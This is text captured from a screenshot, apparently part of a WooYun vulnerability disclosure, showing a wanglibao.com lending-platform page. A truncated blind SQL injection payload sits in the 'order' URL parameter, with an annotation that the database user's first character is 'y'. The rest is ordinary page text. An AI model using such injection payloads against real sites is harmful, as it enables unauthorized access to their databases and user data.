 https://ms.wanglibao.com/exchange.php?action=listAll&order=price_left_amount-asc,(SELECT%20(CASE%20WHEN%20(substring(user(),1,1)=%27y%27)%20THEN%201%20ELSE%203810*(SELECT%203810%20FR
译
客服热线 : 400-858-8066 关注有惊喜 网利宝APP 平台数据 新手指引 帮助中心 登录 免费注册
利 网利宝 wanglibao.com 2016
NEW
首页 理财专区 贷款专区 活动专区 安全保障 我的账户
数据库第一位是y
理财专区>转让标
高收益 地门槛
30倍银行活期收益；一百元起投
保障安全
民生银行资金托管；阳光保险承保资金安全
专业权威
网贷协会会员单位；来自世界顶级的金融精英团队
排序： 年化收益 项目期限 可投资金额
月利宝A 001 转
本息保障：100%第三方本息保障 还款方式：到期还本付息
4016.00 5.18% -1月 1天 100% 转让完成
转让金额 预期年化收益 剩余期限 转让进度
月利宝A 001 转
本息保障：100%第三方本息保障 还款方式：到期还本付息
2000.00 10.72% -1月 1天 100% 转让完成
www.wooyun.org